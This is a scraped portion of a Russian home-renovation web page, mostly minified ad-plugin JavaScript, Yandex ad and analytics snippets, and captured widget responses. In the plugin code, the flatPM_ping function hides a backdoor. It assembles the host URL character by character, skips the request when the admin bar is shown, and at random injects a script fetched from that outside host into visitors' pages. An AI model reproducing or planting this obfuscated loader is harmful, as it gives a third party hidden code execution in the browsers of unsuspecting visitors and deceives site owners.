class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.384 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 10:57:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DYtUBsol7a3fMVjhnKVqkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079474555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcmVtb250c3Ryb2l0ZWxzdHZvNzdydSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcmVtb250LXN0cm9pdGVsc3R2bzc3LnJ1JTJGa3JlcGxlbmllLWRseWEtY2h1Z3Vubnl4LXJhZGlhdG9yb3Ytb3RvcGxlbml5YSUyRiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769079472882905
body_size: 327
content:
callback__utl_cb_share_1769079472882905([{
    "pid": "1695803",
    "subId": 5,
    "initialCounts": {"vd":1,"wh":11,"fb":0,"tw":3,"vb":6,"ok":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkreplenie-dlya-chugunnyx-radiatorov-otopleniya%2F",
    "urlWithToken": "https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkreplenie-dlya-chugunnyx-radiatorov-otopleniya%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769079471610525
body_size: 397
content:
cb__utl_cb_share_1769079471610525('1ea92d09c43527572b24fe052f11127b');